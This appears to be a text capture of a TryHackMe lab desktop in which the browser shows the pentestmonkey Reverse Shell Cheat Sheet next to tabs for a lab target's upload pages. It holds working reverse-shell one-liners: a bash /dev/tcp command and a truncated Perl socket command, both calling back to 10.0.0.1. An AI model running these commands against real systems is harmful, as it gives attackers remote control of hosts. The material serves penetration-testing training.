 Activities
Firefox Web Browser
Aug 20 07:59
TryHackMe | Das
TryHackMe | For
MUTED
TryHackMe | Gre
MUTED
THM Browser-Ba
MUTED
supersecuredeve
searchmecms/ap
(269) Discord | #
CrackStation - Or
What I'm Doing a
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=d32d640ac3199f6d&proxyIP=10.10.56.193&resize=remote
Applications
Places
System
Sun 20 Aug, 06:59
AttackBox IP:10.10.56.193
Reverse Shell Cheat Sheet | pentestmonkey — Mozilla Firefox
Certificate for grep.thm
Certificate for leakchec
Upload
https://grep.thm/public
LeakChecker - SearchM
Index of /api/uploads
Upload
https://grep.thm/api/u
Reverse Shell Cheat Sh
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7: